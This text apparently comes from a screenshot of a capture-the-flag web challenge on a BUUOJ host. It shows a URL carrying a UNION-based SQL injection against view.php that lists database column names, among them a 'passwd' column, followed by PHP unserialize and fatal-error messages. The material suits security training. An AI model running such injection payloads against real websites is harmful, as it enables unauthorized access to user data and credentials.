 不安全 37e4c543-8fe3-4fa7-a470-fd31e56180dc.node4.buuoj.cn:81/view.php?no=-1%20union%20all%20select%201,group_concat(column_name),3,4%20from%20information_schema.columns%20where...
Notice: unserialize(): Error at offset 0 of 1 bytes in /var/www/html/view.php on line 31
username age blog
no,username,passwd,data
Notice: Trying to get property of non-object in
/var/www/html/view.php on line 53
Notice: Trying to get property of non-object in
/var/www/html/view.php on line 56
the contents of his/her blog
Fatal error: Call to a member function getBlogContents() on boolean in /var/www/html/view.php on line 67